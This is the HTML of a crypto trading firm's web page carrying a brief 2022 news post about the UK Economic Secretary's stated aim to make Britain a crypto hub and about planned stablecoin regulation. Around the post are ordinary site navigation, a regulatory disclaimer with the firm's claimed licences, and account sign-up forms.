		<!-- Main Header End -->

	</header>
	<!-- Header -->
	<body data-rsssl=1>
	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJC9WGG5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<!-- Page Content Start -->
	<div class="page-content">
			
		<!-- Banner  -->
		<div class="dz-bnr-inr style-1 text-center">

			<div class="container">
				<div class="dz-bnr-inr-entry">
					<h1 class="text-center">The UK Intends to Become a Crypto Hub: Economic Secretary</h1>
					<!-- Breadcrumb Row -->
					<nav aria-label="breadcrumb" class="breadcrumb-row">
						<ul class="breadcrumb">
							<li class="breadcrumb-item"><a href="https://blockchaintradein.com">Home</a></li>
							<li class="breadcrumb-item active" aria-current="page">The UK Intends to Become a Crypto Hub: Economic Secretary</li>
						</ul>
					</nav>
					<!-- Breadcrumb Row End -->
				</div>
			</div>
			<img class="bg-shape1" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape2" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape3" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
      <img class="bg-shape4" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
		
		</div>
		<!-- Banner End -->
		
		<!-- Blog Details -->
		<section class="content-inner" style="background: white;">
			<div class="container">
				<div class="row ">
				    
					<div class="col-xl-8 col-lg-8" >
						<div class="blog-single dz-card sidebar">
							<div class="dz-media dz-media-rounded">
														</div>
							<div class="dz-info m-b30">
								<div class="dz-meta">
									<ul>
										<li class="post-author">
											Blog										</li>
										<li class="post-date"><a href="javascript:void(0);"> September 14, 2022</a></li>
										<!--<li class="post-comment"><a href="javascript:void(0);">3 comment</a></li>-->
									</ul>
								</div>
								<h3 class="dz-title">The UK Intends to Become a Crypto Hub: Economic Secretary</h3>
								<div class="dz-post-text">
									<p><p style="text-align: justify;">Economic Secretary to the Treasury Richard Fuller, in his statement, said the United Kingdom aims to become the country of choice for people looking to create, innovate, and build in the crypto arena.</p>
<p style="text-align: justify;">In his first crypto discussion in Westminster this week, Fuller said that the new government led by Liz Truss is seeking ways to acquire a global competitive advantage for the country. Fuller, in his statement, said that the UK could either be a spectator as the digital currency transforms our lives or become the best place globally to start and scale crypto technologies. And hence, the UK aims to be the dominant global hub for crypto technologies and will build on the strengths of the thriving fintech sector, the creation of new jobs, and the development of groundbreaking new products and services.</p>
<h3 style="text-align: justify;">The need for a regulatory framework</h3>
<p style="text-align: justify;">Fuller also states that the new administration is dedicated to the Financial Services and Markets bill. The recently introduced bill proposes significant changes to the regulation of UK financial services, including the creation of a regulatory framework for stablecoins.</p>
<p style="text-align: justify;">As per the words of the Treasury official, to channel the advantages of stablecoins to reduce costs and enhance services, the measure will strengthen the regulatory framework currently in action. The Bank of England released its Financial Stability Report earlier in the year, highlighting the drastic decline in cryptocurrency prices followed by the major sell-offs in May and June this year.</p>
<p style="text-align: justify;">The Bank of England acknowledged that the collapse did not fully destabilize financial stability. However, it also warned that stricter restrictions are inevitable in order to safeguard the broader financial system in the future.</p>
</p>

								</div>
							<!--	<div class="dz-share-post">
									<div class="post-tags">
									<h6 class="m-b0 m-r10 d-inline">Tags:</h6>
										<a href="javascript:void(0);"><span>Corporate</span></a>
										<a href="javascript:void(0);"><span>Blog</span></a>
										<a href="javascript:void(0);"><span>Marketing</span></a>
									</div>
									<div class="dz-social-icon dark">
										<ul>
											<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
											<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
											<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
											<li><a target="_blank" class="fab fa-youtube" href="https://www.youtube.com/"></a></li>
										</ul>
									</div>									
								</div>-->
							</div>
						</div>
						
					
					</div>
					<div class="col-xl-4 col-lg-4">
						<aside class="side-bar sticky-top right">
							<!--<div class="widget">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Search</h4>-->
							<!--	</div>-->
							<!--	<div class="search-bx">-->
							<!--		<form role="search" method="post">-->
							<!--			<div class="input-group">-->
							<!--				<div class="input-skew">-->
							<!--					<input name="text" class="form-control" placeholder="Search.." type="text">-->
							<!--				</div>-->
							<!--				<span class="input-group-btn">-->
							<!--					<button type="submit" class="btn btn-primary sharp radius-no"><i class="fa-solid fa-magnifying-glass scale3"></i></button>-->
							<!--				</span>-->
							<!--			</div>-->
							<!--		</form>-->
							<!--	</div>-->
							<!--</div>-->

							<!--<div class="widget widget_categories">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Categories</h4>-->
							<!--	</div>-->
							<!--	<ul>-->
									<!--<li class="cat-item"><a href="https://blockchaintradein.com/crypto">Crypto(6)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/investing">Investing(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies">Advanced Trading Strategies(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us">Grow With Us(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/other-markets">Other Markets(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners">Trading for Beginners (5)</a></li>-->
								
							<!--	</ul>-->
							<!--</div>-->
<div class="widget widget_categories">
    <div class="widget-title">
        <h4 class="title">Categories</h4>
    </div>
    <ul>
        <li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies (13)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us (3)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/investing/">Investing (23)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/other-markets/">Other Markets (11)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners (12)</a></li>    </ul>
</div>

							<div class="widget recent-posts-entry">
								<div class="widget-title">
									<h4 class="title">Recent Post</h4>
								</div>
								 
										
							</div>

							<!--<div class="widget widget_tag_cloud">
								<div class="widget-title">
									<h4 class="title">Popular Tags</h4>
								</div>
								<div class="tagcloud">
									<a href="javascript:void(0);">Business</a>
									<a href="javascript:void(0);">Corporate</a>
									<a href="javascript:void(0);">Blog</a>
									<a href="javascript:void(0);">Marketing</a>
									<a href="javascript:void(0);">Creative</a>
									<a href="javascript:void(0);">Web</a>
									<a href="javascript:void(0);">Workers</a>
									<a href="javascript:void(0);">Modern</a>
								</div>
							</div>-->
						</aside>
					</div>
				</div>
			</div>
		</section>
		<!-- Blog Details -->

	</div>
	<!-- Page Content End -->

		<!-- Footer -->
	<!--- disclaimer-->
	<section class="content-inner disclaimer">
	    <div class="container">
	        <div class="section-head disclai">
					<h2 class="title disclai-tit"> <span class="text-primary"> Disclaimer </span> </h2>
					</div>
	        <div class="row">
	            <div class="col-md-12 footer-text">
	                <p>This website www.blockchaintradein.com is operated by Blockchain Investment Group Ltd, a UK investment Firm, Authorized and Regulated by the International Financial Services Commission & FCA UK with (licence no. 11266571). Blockchain Trade In LLC is Registered in USA , New York with Company DOS ID : 6337643.</p>

 <p>In the EU, it is regulated as a Category 3 Investment Services provider by the Malta Financial Services Authority . (licence no. IS/57331).</p>

 <p>Regulated by the Vanuatu Financial Services Commission (view licence); Regulated by the British Virgin Islands Financial Services Commission (licence no. SIBA/L/21/3337); and Regulated by the Labuan Financial Services Authority to carry on a money-broking business (licence no. MB/21/0033).</p>

 <p>Blockchain Investment Group Ltd is located at 55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL. Postal Address: 71-75 Shelton Street, London, Greater London, United Kingdom, WC2H 9JQ</p>
        <h3 class=" section-head title riswar disclai-tit disclai"> <span class="text-primary"> Risk Warning </span> </h3>
        
        <p>The products offered via this website include Cryptocurrency Trading, contracts for difference ("CFDs") and other complex derivatives. Trading Cryptocurrency may not be suitable for everyone. Trading CFDs carries a high level of risk since leverage can work both to your advantage and disadvantage. As a result, the products offered on this website may not be suitable for all investors because of the risk of losing all of your invested capital. You should never invest money that you cannot afford to lose, and never trade with borrowed money. Before trading in the complex products offered, please be sure to understand the risks involved and learn about Responsible Trading.</p>
	            </div>
	        </div>
	    </div>
	</section>
	<!--disclaimer-->
	<footer class="site-footer style-1 abcd" id="footer">
	

		<div class="footer-top background-luminosity" style="background-image: url(https://blockchaintradein.com/wp-content/themes/cryptozone/images/background/bg1.jpg)">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.2s">
					    	<div class="widget widget_services">
							<h4 class="widget-title">Overview</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
								<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
								<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
								<li><a href="https://blockchaintradein.com/blog/">Know The Market</a></li>
								<li><a href="https://blockchaintradein.com/contact/">Contact Us</a></li>
							</ul>
						</div>
						<!--<div class="widget widget_about">
							<div class="footer-logo logo-white">
								<a href="index.html"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/logo-white.png" alt=""></a>
							</div>
							<p>CryptoZone is a Crypto & Crypto Website by DexignZone lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et</p>
							<div class="dz-social-icon transparent space-10">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-youtube" href="https://youtube.com/"></a></li>
								</ul>
							</div>
						</div>-->
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.4s">
						<div class="widget widget_services">
							<h4 class="widget-title">Account Types</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
								<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.6s">
						<div class="widget widget_services">
							<h4 class="widget-title">Legal</h4>
							<!--<div class="widget-post-bx">-->
							    	<ul>
								<li><a href="https://blockchaintradein.com/disclaimer/">Disclaimer</a></li>
								<li><a href="https://blockchaintradein.com/cms/user/deposit-withdrawal.php">Deposit and Withdrawal</a></li>
								<li><a href="https://blockchaintradein.com/privacy-policy/">Privacy Policy</a></li>
								<li><a href="https://blockchaintradein.com/risk-warning/">Risk Warning</a></li>
								<li><a href="https://blockchaintradein.com/terms-conditions/">Terms Conditions</a></li>
							</ul>
							
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.8s">
						<div class="widget widget_locations">
							<h4 class="widget-title">Contact Info</h4>
							<div class="clearfix">
								<h6 class="title">UK Registered Address</h6>
								<p>55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL</p>
								<h6 class="title">USA Registered Address</h6>
								<p>42 Broadway, Fl. 12-200, New York, NY, 10004<br>support@blockchaintradein.com</p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</div>
		<!-- Footer Bottom Part -->
		<div class="footer-bottom text-center">
			<div class="container">
				<span class="copyright-text">© 2026 &bull; <a href="https://blockchaintradein.com" target="_blank">BlockChain Trade IN</a>  &bull; All rights reserved.</span>
			</div>
		</div>
	</footer>
	<!-- Footer End -->

	<!-- Bottom to top -->
	<button class="scroltop icon-up" type="button"><i class="fas fa-arrow-up"></i></button>
	
</div>

<!--popup form started-->

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="max-width:65%">
        <div class="modal-content">
            <div class="d-flex">
                <div class="col-md-6">
        <img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/popup-image.jpg" alt="popup-image" class="img-responsive pop-im">
    </div>
<div class="col-md-6">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Become a Member</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
     <P>INITIATE INVESTMENTS THAT LEAD THE WAY TO SUCCESS!</P>
     
     <form>
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="contact" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              
                              <button type="button" class="btn btn-primary btn-gradient">Create Account</button>
                              <p class="popup-text">By clicking on create account you are accepting our <u>terms & conditions</u> and <u>privacy policy</u></p>
     </form>
      </div>
      <div class="modal-footer">
        <p>Already a member? <u>Login</u></p>
        
      </div>
</div>
            </div>
        </div>
    </div>
    
</div>
                
<!--popup form ended-->

<!--popup form get a quote-->
<div class="modal fade" id="mypopup" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Get a Quote</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
       <form method="POST" action="https://blockchaintradein.com/custom-form-action.php">
                  <input type="hidden" name="formname" value="popup" >
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="mobileno" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
